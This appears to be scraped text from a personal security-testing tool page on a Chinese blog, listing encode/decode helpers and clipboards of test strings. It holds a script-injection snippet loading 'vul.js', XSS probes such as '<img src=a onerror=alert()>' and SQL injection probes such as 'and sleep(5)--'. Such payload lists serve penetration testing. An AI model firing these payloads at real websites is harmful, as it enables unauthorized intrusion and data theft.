 Tool
鬼麦子 – 鬼麦子的个人博客
127.0.0.1/tool.html
应用 娱乐 blog's 常用 数据查询 政府新闻 代码实现 *src hacker 股票相关 tmp vul
Tool
var script = document.createElement('script');
script.setAttribute('src','http://127.0.0.1/vul.js');
document.body.appendChild(script);
encodeURI Base64_encode jsdecToHex stringToHex16 stringToEntity
decodeURI Base64_decode jshexToDec hexToString16 entityToString
生成随机8位数key: random_key
json格式化: json_format
xss剪贴板:
dasdaguimaizixssss'"/> location javascript:alert(1) <img src=a onerror=alert()>
sql剪贴板:
and 1=1 and sleep(5)-- ' |(select database());#
常用剪贴板:
http://www.guimaizi.com/
inj js
get_up